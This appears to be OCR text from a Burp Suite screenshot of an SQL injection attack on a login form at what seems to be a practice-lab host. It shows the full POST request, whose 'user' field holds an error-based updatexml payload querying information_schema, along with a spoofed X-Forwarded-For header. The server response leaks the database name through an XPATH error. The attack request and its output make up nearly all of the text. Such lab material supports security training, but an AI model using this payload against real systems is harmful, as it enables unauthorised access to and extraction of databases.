 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × ...
Update is ready to insta
Send Cancel < ▾ > ▾
Restart Burp
Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Selection (33)
SELECTED TEX
~caidian,ca
Request Attribut
Query Parameter
Body Parameters
Request Cookies
Request Headers
Response Heade
1 POST /caidian/admin/?r=login HTTP/1.1
2 Host: oovw8022.ia.aqlab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 168
9 Origin: http://oovw8022.ia.aqlab.cn
10 Connection: close
11 Referer: http://oovw8022.ia.aqlab.cn/caidian/admin/?r=login
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
CNZZDATA3801251=
cnzz_eid%3D125511269-1638095640-%26ntime%3D1638101362
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(select
group_concat(table_schema) from information_schema.tables
where table_schema =
database()),0x7e),1)#&password=aaaaa&login=yes
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 28 Nov 2021 14:21:20 GMT
4 Content-Type: text/html;charset=utf-8
5 X-Powered-By: PHP/5.5.9
6 Connection: close
7 Content-Length: 72
8
9 SQL□□□□□XPATH syntax error:
'~caidian,caidian,caidian,caidian'